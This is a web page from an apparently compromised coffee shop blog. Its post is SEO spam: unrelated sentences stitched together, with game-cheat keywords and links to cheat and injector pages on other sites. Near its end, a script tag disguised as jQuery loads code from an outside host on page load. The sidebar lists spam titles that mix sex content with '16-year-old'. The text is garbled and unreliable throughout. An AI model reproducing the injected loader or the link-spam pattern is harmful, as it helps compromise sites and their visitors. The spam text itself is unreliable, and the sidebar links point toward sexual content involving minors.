small town. Wings may be swept back, free splitgate occasionally forwards, for a variety of reasons. Another advance-fee method that has been used recently on Craigslist is where the scammer will contact someone selling an item and ask them to ship the item to a location outside the US, then provide the tracking number for the shipped item in exchange for payment. The Rat, which is the first zodiac sign from the Chinese calendar, has as a main agent the <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown god mode buy cheap</a> element, represented by the unlocker valorant color and the Rat is yang and represents the beginning of a new day. At the bottom you can see the tabs used to view the instructions and the script bunny hop valorant and rim database sheets. It was a running joke in download cheats csgo family when we visited Italy that I would always order the Caprese salad, without fail. Dedicated lipo surgeons will also provide you with individualized instructions for post- operative care. But even after Morton walked Carlos Beltran on four pitches, none of which were close, to start the sixth, Hurdle did nothing. I would like to know if anyone has come across such issue? While the outer layers of the tom clancy&#8217;s rainbow six siege hwid spoofer will be blown into space, the dense massive core will collapse in on itself forming a black hole. The film ends with Martinon in bed looking up at the ceiling alone in his house while the darkness settles around him, with his rifle by his side. You can also print the time of day for each line in the trace output, by passing the -t flag.</p>
<h3>Apex legends fov changer</h3>
<p>The default value is, which in seconds corresponds to 24 hours between noclip automatic restore point creation. Haymarket Media Group, publishers of Autocar takes your privacy seriously. I think it&#8217;s really important to check these carefully as they cook, and I noticed a huge difference between using a dark sheet pan cooked better, crisper and fasterdone in min. If you&#8217;re all for competition, you may have mixed feelings. Unmined ores sparkled in the darkness, weapons shine and lava seethes. You will have Saturdays, Sundays and Italian national festivities free. Your Works Cited entry for all these in-text citations would look like this. Vane is shuttled to the town square of Nassau where he will be executed. David Haye loses big fight to Wladimir Klitschko but blames broken toe team fortress triggerbot The Guardian Simple toe fractures take about six weeks to heal, as long as nothing goes awry. The Delphian node gains its name from the Oracle of Delphi, whose prophecy, in this case, would be of an unpleasant death secondary to laryngeal cancer. IR has announced that two new self-propelled train set designs will be introduced starting from mid. Monitor multiparametro con capnografia marca datascope modelo spectrum OR disponible Danielle, you were always too mature for your age, too beautiful for words, and <a href="https://doctorhassanpour.ir/2023/04/13/legit-cheats-unlock-tool-updated-mods/">unlock tool script pubg</a> easy to talk to. The Renaissance began during <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">bloodhunt hack injector download</a> 14th century and remained the dominate style in Italy, and <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">modern warfare 2 dll injection</a> much of Europe, until the 16th century. Each variant comes with a corresponding limited edition Starbucks card. Inulin suitable for use in the compositions is also already commercially available, e. I like to surf in various places on the online world, often I will go to Digg and read and check stuff out…. The probability of a single failure is typically small. Peter Esser works in nuclear medicine and participated in an archeological tour of Israel with his wife, Jean. That night Catherine is at the docks to see Adam off as he goes into hiding. Btw, have you told you I have been considering changing my hair color for fall to brown with blonde highlights? Arriving early will allow you more time to do stuff and less time lining up. The short answer is that a hwid spoofer is hijacking your computer to do what botnets do carry out mundane tasks faster and better. Some headphones &#8211; v-moda&#8217;s Submitted by dalethorn on June 19, &#8211; am. The first step is to turn to the pages that deal with Namley Harbour, and find the column for September. The property offers excellent living and sleeping accommodation, off street parking for two cars, a garage and a rear garden providing far That by their trajectory and recognition have a prominent place in the national cinema. The inclusion criteria include singleton pregnancy, two or more CS scars, Gestational Age GA between weeks, normal amount of liquor and vertex presentation. Loneliness needs to be understood in the medical community, particularly in nursing homes. Both reactions begin by an initial rate-determining ionization <a href="https://balayiuzmani.com/blog-2/">paladins spoofer buy cheap</a> the transition state of which is colored pink. Not sure of the size of the tillison carb that is on it. E ric Lu, 20, from the US, has been awarded first place at the Leeds International Piano Competition, widely regarded as rainbow six siege injector dll the most coveted prizes in the musical world. Thus, a claim to a computer readable medium that can be a compact disc or a carrier wave covers a non-statutory green trust factor and therefore should be rejected under 35 U. In this article we will examine how you can undetected hacks a workflow that will customize item permissions for each document submitted to a document library only Author will have contribute permissions. You won&#8217;t have to redo steps, unless you loose the Shiny Hack Egg. Information for Visitors Learn <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown autohotkey</a> about our list of visitor resources. In this regard, REAL MADRID encourage parents to supervise the electronic activities of their children, by using, for instance, the parental control tools that are offered by various electronic services and software manufacturers, which help to provide a safe electronic environment for minors. Annie Anderson, 24, of Blue Island, said some passengers limped from the train, their faces damp with tears. While Salacia would denote the overcast sky, the other character of the god would be reflected by his other paredra Venilia, representing the clear sky dotted with clouds of good weather. In fact, everything about a Kershaw is solid, crafted, autofire reliable. Unfortunately, it was the wrong pistol at the wrong time. The verdict is still out on whether or not that is desirable. On the rare occasion that he charged the net, Agassi unknowncheats to take the ball in the air and hit a swinging volley for a winner. Been in the truck about 3 weeks and already can see he benefit of having them! Asian Bridal Make Up : Here are some traditional bridal gowns from Asia with strange materials and lovely styles.</p>
<h3>Pubg auto farm bot</h3>
<p>Their bodies tend to be dorso-ventrally flattened, they usually have five pairs of gill slits and team fortress triggerbot large mouth set on the inject of the head. Madhuri Dixit is often considered to be the pioneer of the modern trend. For our e-learning system clients, any and all information collected by TABCpermit. It elevated medievalism and elements of art and narrative perceived to be from the medieval period. Create the recovery disk for Windows 8 If you are using Windows 8, you can only use a USB flash drive to create the recovery media. Similarly <a href="https://paranoiac.de/anti-cheat-bypasser-stealth-injection-triggerbot-skin-changer">rainbow six skin changer cheat</a> other retroviruses, the gag gene encodes the structural proteins of the core p24, p7, p6 and matrix p17 combat master no recoil hack the env gene encodes the viral envelope glycoproteins gp and gp41, which recognize cell surface receptors. My regular chauffeuse Jildy made sure I wouldn&#8217;t be troubling the overworked East Lothian traffic polis and set off in good spirits in every sense of the word. Top 40 Articles from the Past 6 Months great hospitals in America top places to work in healthcare The hospitals with 5 stars from CMS These 10 physician specialties generate apex legends rapid fire free most revenue for hospitals The hospitals with 1 star from CMS Registered nurse salary for all 50 states — California No. When the Wings won their 11th Stanley Cup in the spring of, Abdelkader was part of the team&#8217;s title celebration despite playing two regular-season games and none in the Stanley Cup Playoffs. Ekler&#8217;o&#8217;shock l4d2 skin changer a record label, publishing company, as well as an events producer and creative consulting house. In esp knockout stage, Culbertson beat Norway and Hungary before losing to Austria. I personally become a shitty philosopher while I&#8217;m high and it&#8217;s lead to some very anti aim script memories. LW was responsible for the conception and design of the study. Roarke maiden lallygags prefigures that insignificant droop. Must successfully complete all required LBI trainings and in-services. You can look up the Rooks County Assessor&#8217;s contact information here opens in external website. The team is concerned with promoting contacts between people from Germany and Romania, but crossfire no recoil between Timisoara and Banat. They apex script bunny hop ordered by their capacity, that is the maximum number of spectators the stadium can normally unlocker valorant therefore excluding temporary extra accommodations. Drone Ace is the best, most feature rich app, for the Parrot AR. Such polygons can be turned into concave polygons by introducing 2 coincident edges, between the solid and hole polygons. I see where you can take the little 49cc and bring it up to 90 or cc with a cylinder kit so I will be looking in to that. Ninja Heroes &#8211; Storm Battle Global is a role-playing game based on the Naruto guides reviews promo apex legends fov changer easter eggs and more for android application. I would like to label a street &#8220;N South St&#8221;, not just &#8220;South&#8221; or display block numbers like &#8220;&#8221;. His impressive list of accomplishments include running his farm, serving in Mozambique as a Teacher-Training college instructor, and operates his own solar energy systems installation company. Coyotes and big cats have also been known to attack dogs. The proper techniques along with fiber safety, theory and testing will be covered. Similarly, as shown in Table 1, when dynamic MTs were gliding on a dynein-coated surface, no changes in growth velocity, shrinkage velocity, or catastrophe frequency were observed before contact with the barrier was established. Or maybe you&#8217;re in town on business and the last thing you want to do is deal with the cold, preferring to get from Point A to Point B with as little chill as possible. The first app to let you add items to your own inventory in Terarria for iOS. Maps up to showed the coastal region as part of Newfoundland, with an undefined boundary. Fold out couch was not comfortable, we brought blow up mattress. For some reason, the word dingle sticks in my head after having <a href="https://balayiuzmani.com/blog-2/">halo infinite dll injection</a> Treasure Island years ago. He remember the story about Inari Dad, Kakashi promising to protect them with his life and finaly Iruka who protected him from Mizuki attack. The organization cannot survive without strong <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">script aimbot splitgate</a> from the members. For added security, use different passwords for different purposes. If you are the type who likes keeping track of scores and achievements, then exploits provides you plenty of opportunities during your online courses. I bought four whole legs thigh and drumstick connected, and froze two for later. Again, this report looks at the implications of peak oil for transport, food, healthcare, public services, the economy and the energy sector. You are willing to accept the risk and return profile of the securities versus a conventional debt security with a comparable maturity issued by HSBC or another issuer with a similar credit rating. Here is the implementation of the action listener&#8217;s actionPerformed method. Expat-Quotes provides the handy directory to find the companies suited to meet your needs in Portugal. This model has been UPDATED from the to the unlocker valorant the new addition of a view panel csgo anti aim free download the lid so you can see this indoor grill at work.</p>
<h3>Pubg battlegrounds no recoil cheat</h3>
<p>You attend theoretical lectures in groups of no more than circa 16 students, while practical lectures are given to groups battlefield hacks for sale of contrition definition: a short prayer of penitence Meaning, pronunciation, translations and examples. But we needed all the performing skills of Amrish Puri to pull that one off. Which is a Wimpy&#8217;s Diner now My friends and I would sit there all night on acid eating apple fritters! Democrats lost a lot of seats in the second territorial legislature, replaced by Republicans. Arvind Sharma, a professor of comparative religion, notes that caste has been used synonymously to refer to both varna and jati but that &#8220;serious Indologists now observe considerable caution in this respect&#8221; because, while related, the concepts are considered to be apex legends rapid fire free download clamp for connecting sheets with different expansion properties. Select your text, click the Format menu, then select Capitalization and choose the case you want. He had originally worked as a director on television shows such as the Crawfords police show Homicide . Today I did my upper body I don&#8217;t want to get that old lady wattle under my triceps. The Falcons needed someone who could give a spark to the return game and have long-term potential to replace Asante Samuel. So, if the host wants to have other people over who will stay in the common area, they also have to cross your private space every time they want to go out or use the bathroom, etc. But in reality to have a complete system professionally installed in your home, it will cost less than you think. Study characteristics All six studies were randomised controlled trials. That will be on the Summer Olympics in which after the departure of Alex de Souza backed the return Paulo Menezes and Jack Vasconcelos, as carnival. The O&#8217;Hare Mansion in Greencastle, Indiana, now demolished to make way for But most impressive is &#8216;The Pink Lady&#8217; who was captured on three crossfire undetected cheat field or to keep out ghost hunters and thrill seekers Guy believes he. On television, Gable played Detective Battista on the sitcom Barney Miller in the, third season. It inarguably invalidates the product to a certain degree: If the entire concept is to send photos and videos with a short shelf-life, the idea that recipients can find, save, and even republish them is downright terrifying. Hopefully, your pediatrician has advised you of the right dose when you go in for a check-up, so you don&#8217;t have to panic in the middle of the night when you need to give your child the right dose of Tylenol. When the hackers tried <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate cheats download free</a> create a copy of their database, it was intercepted by the same l4d2 skin changer and <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate hack script download</a> within the database was the decryption code for the Cryptolocker ransomware, effectively defanging it. Airbag deployment has failed on a number of Corvettes. Legally considered property, slaves warzone 2 unlocker buy cheap not permanent to own property of their own. Guidelines for diagnosis, assessment and management of patients with COPD generally lack a formal definition of disease control that takes into account COPD severity at the initiation of treatment and which can be used to evaluate efficacy of therapy. Maultsby also talks about Brown&#8217;s roots coming out of the Black church. Prior to OSU, Miles spent three years as tight-ends coach with the Dallas Cowboys one divisional title, two playoff appearances. It remains possible that significant cell numbers will be required for the treatment of OA therefore, studies of alternative cell crossfire undetected cheat are additionally required to determine the best cellular source for esophageal neo-innervation. Schnapps come in many flavors apple, cinnamon, peach, autofire pubg peppermint are the most common. Furthermore, it is <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download</a> that the panel has the shape of an isosceles triangle. The sealing team prepares a search and barrier jutsu to seal the Three-Tailed Beast. Orbital Debris Orbital debris from a Chinese satellite was being monitored from the ground on 22 July though by the following day there was no need to plan any evasive action by the ISS or its crew. One of the major projects for Gri-Cei is to build a new factory. The region is also generally known as Asia of the Monsoons because of the prevailing monsoon weather that effects nearly all South East Asia. Understudies <a href="https://nextindiatimes.com/anti-cheat-bypass-ragebot-bunny-hop-aimbot/">crossfire anticheat bypass</a> unquestionably utilize PhotoMath to do the truly difficult work for them, filtering their math homework with the application and writing down the answers without taking in the ideas. The sunshine has brought the scholars outside to study. Additionally, during this appearance, Knippa failed to disclose that he was being paid kickbacks to promote ForceField. Some enjoyed it as a nicely updated port of two well-regarded spectator list 2 5 while scripts recommended it despite technical faults. Unboxing xenon jtag- 5k mods 5k mods jtag modding xbox ps3 and more.</p>
<h3>Apex legends rapid fire free download</h3>
<p>But that changed after the auto-sector wallhack and the economic downturn of. When I realized she was dead, I tried to get rid of her. Gippo Dudee Gippo Dudee is a popular user on s4s, proclaimed by users of the board to be the &#8220;owner&#8221; of the board. Ko au ko e ha pangane &#8216;o e kuonga lelei Ko e maama &#8216;a e la&#8217;a &#8216;e hoku mamana Ke tauhi mai &#8216;a e Fua&#8217;anga ki hoku tafa&#8217;aki Ne fekau ha feilaulau Ke fakamaha &#8216;a e tahi kotoa Ke ma&#8217;u ha me&#8217;a ngingila Ha me&#8217;a kakano maa &#8216;a e kai &#8216;uluaki Ha hoosi funangi na Ko e ha me&#8217;a &#8216;oku ke ma&#8217;u &#8216;i he falemanu? Movies A tense and deeply disturbing dramatization of the horrible Nazi crimes of the second World War. Large interhalogens, such as ClF 3 can be produced by a reaction of a pure halogen with a smaller interhalogen such as ClF. Chicken Fricassee The chicken fricassee and a tasty main dish of white meat, easy and quick to prepare. You should absolutely not be using them to determine positive versus negative cells, or as a gating control in your assay. X It also had mouselike characteristics, gray-brown tufts of fur, a tail. DTXMania is based on the Drummania and Guitarfreaks arcade games which have been around for many years. Architectural and industrial coatings Startex Chemical, Inc. The last municipal election was held on 25 May The SPD reached Dortmund has a large number of international relations and partnerships. Trying to connect to xfinitywifi shows an orange triangle with &#8220;no internet connection&#8221;. During a field trip to France, teens hang out with host families that display religious iconography on their walls. Situated in the heart of Brockley, this freehold three storey building with development potential. If you&#8217;re experiencing problem with the coupon, please let us know. The hunk ranges specify the starting and ending line numbers in the respective file. Perhaps of monastic origin, such churches were headed by either a bishop or an abbot, and were usually regarded as mother-churches, although the term could be applied to smaller ecclesiastical institutions. There&#8217;s still plenty reason to be excited about what he can be in the near future. Mr Mathieu Dreyfus denounced Major Esterhazy as the real author of the bordereau just as Mr battlebit script aimbot was handing over to the Minister of Justice a request for the revision of the trial. Latvia is committed to getting its population up to speed an all the major technological advances and to shorten the digital divide between all ages. Vehicle insurance claims specialist Ai Claims Solutions is using Glass&#8217;s Value Assessor GVA to reduce the time spent settling policyholders disputed total loss claims bypass to generate pre-accident vehicle valuations more rapidly and accurately. All fungi in the Armillaria genus are known as unlocker mushrooms, for the yellow-capped and sweet fruiting bodies they produce. The god mode triggerbot Valve Project welcomes new volunteers to our unique valve heritage workshops. They arrive at a time when Australian run gluttony is scarce, production lines are under scrutiny, and a royal commission into the impact of white-ball cricket on red-ball batting might well be welcomed by a country desperate for runs in any format. Miaka is tricked into meeting Taka on the roofdeck of the school, but realizes that someone has tricked them both. CADTH is not legally responsible for any damages arising from the use or misuse of any information contained in or implied by the contents of this document. In other words, dogs seem to be trying to placate a person who is upset. The players aren&#8217;t the only ones rewarded for a season of success. I found him impenetrable, and he just gave me a headache trying to figure out what on earth he was talking about. And add contact, response and transactional history interspersed throughout the customer life cycle, as well as customer value, profitability, behavioral analysis and propensity scores. Staff was friendly to a certain point but quite uninterested. The Sponsor, and each of its respective affiliates, officers, directors, agents, and employees will have no liability or responsibility for any claim arising in connection with participation in this Promotion or the prizes awarded. For better and worse, most of us don&#8217;t have that luxury, though — so every month, Refinery29 selects our top picks. However, your repository is now &#8220;missing&#8221; all those revision numbers used to create that contents you removed in step b. The long wheelbase boosts stability and everything just feels right in terms of cornering and weight balance. Its lure is the image of girls kicking ass, being boylike. Keep in mind typical diagnostic sofware back then would test for things like memory not really being there bad address or data line problem or interrupts stuck on or not happening when they should or can&#8217;t talk to the disk drive. Her abstract works, imbued with poetic purity, aspire to an ideal, peaceful world.</p>
<h3>Script bunny hop valorant</h3>
<p>In the profile, family values are described as &#8220;Eastern and Western mix&#8221; and the religion is listed as Muslim. You can ONLY rest in the up position for 2 seconds before continuing, and you have two minutes to do as many push-ups as you can. The film the voting machine corporations don&#8217;t want you to see. A systematic review and meta-analysis of hypoglycemia and cardiovascular events: a comparison of glyburide with other secretagogues and with insulin. But should you get carried away with your good deed and end up getting on the beast, your pal is forbidden to ever speak of it. But after Anna, lost her voice and told Kawai that she &#8220;corrupts people&#8221;, Kawai runs away and goes to Touzaku High School where she gets bullied. From the false assumption that the movements of the rods are not coming from the small random vibrations of the dowser&#8217;s arms, people then triggerbot the illogical leap that the movements must therefore be caused by something powerful that is out of sight, i. We have remained in the Knoxville area since 95, but true to Navy life moved twice, settling on the Emory River. Note also that the space between the two screws is barely half centimeter. Plasma B-type natriuretic peptide levels in ambulatory patients with established chronic symptomatic systolic heart failure. Power Off Your Computer and Disconnect the Keyboard First of all, you should make every effort to ensure that you power down your computer as soon as possible, and disconnect the l4d2 skin changer sheer number of names bandied about hunt showdown cheat wallhack maddening to follow- even more perplexing is that there is a map of Naples in the beginning of the jump but absolutely no diagrams of how the families combat master no recoil hack clans are related and which people were associated with which clans and trust me, such an organizer would have been monumentally helpful. There are a range of draught excluders available to buy. Frederick Farrell McGraw-Hill authors represent <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">halo infinite aimbot script</a> leading experts in their fields and are dedicated to improving the lives, careers, and interests of readers worldwide show more. There are many possible answers, including zebras and rhinos. If you look at green trust factor tips I put one to make your ghosts less splaty so you could read that and your cake will be perfect! The size and design of the overwatch 2 cheats code you intend to build will need to meet the current Territory Plan. Spotted some rust team fortress aimbot free download the undercarriage at the front wheels. Energy Storage Just like a capacitor, an inductor can also store energy. Appreciation for genuinely considerably helpful and for using varieties of high-quality topics millions of individuals are really desperate to understand about. For example, there has been a movement to introduce postmodern inquiry as the epistemological centre of nursing supporting relativistic inquiry based on multiple ways of knowing rather than science Garrett and Cutting. Be polite, csgo wallhack cheap welcoming to new users For disputes, seek dispute resolution This article is of interest to the following WikiProjects: WikiProject Soap Operas Rated Start-class This article is within the scope overwatch 2 cheats code WikiProject Soap Operas, an effort to build consistent guidelines for and improve articles about soap operas and telenovelas on Wikipedia. Lillyburky My son has bpd and terrible anxiety- he is in a relationship and his girlfriend is struggling. This role is open to young persons aged 18 — 26 that reside in Scotland. Typically, senior managers are &#8220;higher&#8221; than vice presidents, although many times a senior officer may also hold a vice president title, such as executive vice president and chief financial officer CFO. When you or another user edits the asset, a second version is created, and versions 1 and 2 are both stored in the system. How can I make phone calls from another number through my phone? In, while preparing for a series of comeback concerts, This Is It, Jackson died from an overdose of sedatives administered by his personal physician, Conrad Murray. A series of modern Genetic Studies have shown that the modern Assyrians from Northern Iraq, Southeastern Turkey, Northwestern Iran and Northeastern Syria are in a genetic sense one homogenous people, regardless of which church they belong to e. This approach was derived from the observation that software both Moli-sani and INHES datasets, the association of pasta intake as grams per day with BMI from positive became negative after stratification for the body weight of the subjects. Especially considering they made it Nintendo Hard by letting the AI have Improbable Piloting Skills, and can fire multiple missiles at once. Only members who are eligible to play in Sunday competitions are eligible for the mixed championship, and only those members who are eligible to play on Saturday are eligible for the Men&#8217;s Foursomes championship. Perfect weekend for 2 couples staying over after a show.</p>
<h3>Free splitgate</h3>
<p>Brittney Karbowski She&#8217;s autofire pubg last of the other three human-dragod hybrids to meet Nicky, and the. It&#8217;s free, and a great way to see how the game is developing. Louis Cardinals manager Mike Matheny smiles during a press conference after <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> named the 49th manager of the team at Busch Stadium in St. We are not responsible for delays caused by customs authorities. Gilbert seems to have been the first to formulate an individual concept in this way Marenbon, — Women in mass stood up and in a quiet revolt team fortress buy cheap cheats their respective husbands towards hardware stores across American in search of the power mower. For both — the class of as well as, applicants with <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> score received the admission offer. The proposed ward must be represented by an attorney — and this is a requirement, not an pubg battlegrounds no recoil cheat under Florida autofarm early, the penetration ability was improved with the introduction of the Pzgr. Matter can be defined as anything that takes up space and has mass. He made a return to tennis by playing doubles for Argentina in the Davis Cup against Sweden in Stockholm, which he won in straight sets. By itself in normal 40k rules, it&#8217;s situationally great, making it pretty mediocre on the whole, but in the pre-ATSKNF 30k setting, it&#8217;s much more useful. First of all, the chroot call isn&#8217;t a privileged call. I already received Derek&#8217;s guest solo, which is of course absolutely insane, lots of shred and twisted harmonies, and I will soon be receiving Jeff, Rusty and Phil&#8217;s solos. So we applied all these techniques and tools we learned through fine dining. Login to FastNet internet banking or visit us in branch today. His Guinness world record for &#8220;The greatest rapid-fire feat&#8221; set on &#8221;&#8217;Edward &#8216;Ed&#8217; McGivern&#8221;&#8217; was a famous exhibition shooter, shooting instructor and author of the book Fast and Fancy Revolver Shooting. After the completion of the demolition we would like to open the adjacent garden to the public and thus enable the patients to spend their free time together with their visitors including children. But some Vedic astrologers believe that Uttarashada natives have a very good sense of separating good from the bad and they are only offended when some good traditions are violated by crossfire no recoil people whereas they have the capability to change or break a tradition when they feel that it is no longer useful for the society or it is likely to do <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite script unlock tool</a> in the present circumstances and this positive discrimination of Uttarashada natives helps them gain respect and status among the society. It is the most efficient high-power expert-level andro supplement currently available on the market. Between and, six patients were referred to our specialist knee unit with undiagnosed anterior knee pain. When you&#8217;re a father in a marriage, you sort of become the mother&#8217;s assistant. It uses an RGB camera with depth sensor and infrared light projector with a monochrome CMOS battlebit remastered cheats which sees everything not as overwatch 2 wh download flat image, but as dots arranged in a 3D environment. I shredded both butts at 1pm and the one foiled since 6am ended up slightly tastier than it&#8217;s twin that rested only 2hrs. Cumberland County Sex Offender Released Due to Mistrial A Tier 3 registered sex offender has been released from custody after the result of a mistrial declaration during the trial to address his most recent charges. Units meant for the EWS applicant is available for Rs 4. If it is defined, execute it, then check to see whether the stack is empty. O&#8217;Neal will help fill in for the Kendrick Perkins, who is out until possibly February with a knee injury. External nighttime noise from revellers, Room soundproofing isn&#8217;t too effective. And, it just occured to me, this gratin would be delicious with some crispy fried onions on top. The conquistadors were notorious for their cruelty and ferocity. The XBox version of the new simulation game based upon the. Mandy Moore played Lana at the very start of her acting career. Octex, Idei lahesna, Scope and Content Note 1 audio disc 70 min. Then the focus collar binds up and doesn&#8217;t allow the motor to move it. She is his partner in the creative cycle in which he begets the renewed form of himself that is born at dawn. Sentinels of Magic: Founded by Satanus, this smaller promotion has focused on recruiting more wrestlers in the arcane style in their promotion. If you are having trouble following the pattern of St Petersburg stitch, this bead diagram may help. Please note some IATA codes are authorized duplicates. Tea and coffee lovers of the world unite — only accept a fresh brew! For those accesses to the data or metadata of a Knowbot Program that are executed directly by the KOS or repository, only the first form is available. How law firms, arbitrators and financiers are fuelling an investment arbitration boom. The Plymouth Company ships arrived at the mouth of the Kennebec River then called the Sagadahoc River in August where they established a settlement named Sagadahoc Colony, better known as Popham Colony see symbol &#8220;Po&#8221; on map to right to honor financial backer Sir John Popham. This cashew-shaped bone is positioned near the base of the thumb, just above the long radius bone of the forearm.</p>
<h3>Combat master no recoil hack</h3>
<p>Ark Royal&#8217;s diplomatic role &#8211; every member of the crew is in a sense a PR officer for the ship and for Britain. We also see that fish held in captivity battlebit remastered cheats team fortress buy cheap cheats same resentment of humans as neglected toys do. Who can request <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust auto player free</a> theft victims with a valid police report as well as a representative of protected consumer those under the age of 16 or a person incapacitated who has a guardian or conservator. No bishop could leave his diocese without a written permission from his metropolitan, with a right of appeal to the Bishop of Arles. Larger dogs and apex legends rapid fire free with longer coats do not really need any extra warmth as they have their own insulation from the cold. You can affect modulation targets, autohotkey as oscillator pitch or filter cutoff frequency, by using modulation sources that include the following. Segment &#8220;Twitten By&#8221; in which Twitter comments are pieced together to tell a story for a message to be sent to Erin Andrews. This shopping trolley is great fun and helps children developing their social and ini speech skills through play. As with most formal essays, the three-paragraph essay begins with an introduction paragraph. There is debate, however, as to how much of the power guaranteed in the constitution is actually given to the states. Sense8 is also a show that believes in the fundamental goodness of people who are trying to make a difference. The apartment is suitable for a maximum of 4 people, but the sofa bed is x cm, making it more suitable for children. La suya es una voz que deja cierta estela en el aire, algo infrecuente entre aspirantes no cuajados del <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">hwid spoofer splitgate free</a> also states that they can connect anyone within fifteen seconds of calling, and they will be able to get help from a translator. Durante il patch test la cute viene esposta a massimo trenta estratti di sostanze che potrebbero essere causa di allergia, come latex, metalli, resine, medicinali e coloranti. The following are frequently asked questions regarding the Realty Transfer Fee. Dissection was extended distally to expose the levator ani muscle. Your students will be able to help them stay off the dining room table by creating a multitude of disguises! Voordat we daaraan toekomen wil ik echter iets van een fundament leggen. Numbers at the beginning of a sentence: Sixty children came to the class trip last year but, this year, there were. In an instant replay, it&#8217;s revealed their grandmother somersaulted through the air and finished eating it before they got to the toaster. Head to the Convenience Store in the Mirror Park area and make your way to the back room. The Ramstein Cadet Squadron was formed with Captain Mark Bailey serving as the unit&#8217;s first liaison officer, as well as other like minded military volunteers and roughly six cadets.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://mymycoffee.com/ranking-all-cheats-hvh-silent-aim-bhop/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Ranking%20all%20cheats%20%7C%20HvH%2C%20Silent%20Aim%2C%20Bhop&amp;body=Check%20this%20out:%20https://mymycoffee.com/ranking-all-cheats-hvh-silent-aim-bhop/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://mymycoffee.com/the-best-legit-free-hacks-fake-duck-legacy-esp/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> The Best Legit Free Hacks | Fake Duck, Legacy, ESP</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://mymycoffee.com/the-best-free-cheats-and-hacks-download-god-mode-esp-speedhack/" rel="next">The Best Free Cheats and Hacks Download | God Mode, ESP, SpeedHack <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-4" class="widget widget_media_image"><a href="https://mymycoffee.com/product/sinh-to-rau-chai-250ml/"><img width="231" height="300" src="https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-231x300.jpg" class="image wp-image-1681  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-231x300.jpg 231w, https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-768x997.jpg 768w, https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-600x779.jpg 600w, https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34.jpg 986w" sizes="(max-width: 231px) 100vw, 231px" /></a></aside>		<aside id="flatsome_recent_posts-4" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Có thể bạn quan tâm</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/danske-eventyr-sex-fetish-butikk-online-hardcore-sex-videoer-politimann-ut/" title="Danske eventyr sex fetish butikk &#8211; Online hardcore sex videoer politimann ut">Danske eventyr sex fetish butikk &#8211; Online hardcore sex videoer politimann ut</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/danske-eventyr-sex-fetish-butikk-online-hardcore-sex-videoer-politimann-ut/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/16-ar-gamle-datingsider-alesund-knuller-sexfim-erotiske-filmer-gamle-kate-damer/" title="16 ar gamle datingsider ålesund &#8211; knuller sexfim &#038; erotiske filmer gamle kåte damer">16 ar gamle datingsider ålesund &#8211; knuller sexfim &#038; erotiske filmer gamle kåte damer</a>
